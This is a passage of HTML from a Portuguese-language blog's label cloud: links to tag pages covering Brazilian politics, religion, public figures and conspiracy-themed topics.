<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
